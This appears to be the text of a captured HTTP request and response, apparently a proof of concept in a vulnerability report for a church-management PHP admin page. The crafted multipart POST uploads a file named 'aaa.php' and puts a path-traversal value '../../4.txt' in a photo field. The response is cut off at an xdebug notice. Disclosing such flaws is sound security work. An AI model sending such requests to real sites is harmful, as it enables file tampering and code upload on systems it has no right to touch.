 Request
Pretty Raw Hex
\n
1 POST /church/admin/app/web_crud.php HTTP/1.1
2 Host: www.church.net
3 Connection: close
4 Cookie: PHPSESSID=hl5noegsdjn1ru7skoi8tmqco3
5 Upgrade-Insecure-Requests: 1
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTZGvWJmfBtMK9O8p
7 Content-Length: 373
8
9 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
10 Content-Disposition: form-data; name="update2"
11
12 1
13 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
14 Content-Disposition: form-data; name="old_photo1_img"
15
16 ../../4.txt
17 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
18 Content-Disposition: form-data; name="photo1";filename
="aaa.php"
19
20 this is test
21 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p--
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.2
3 Date: Sun, 04 May 2025 13:02:58 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
9 Pragma: no-cache
10 Content-Length: 4350
11
12 <br />
13 <font size='1'>
<table class='xdebug-error xe-notice' dir='ltr'
border='1' cellspacing='0' cellpadding='1'>
14 <tr>
<th align='left' bgcolor='#f57900' colspan="5">
<span style='background-color: #cc0000; color:
#fce94f; font-size: x-large;'>
( ! )
</span>
Notice: Undefined index: photo2 in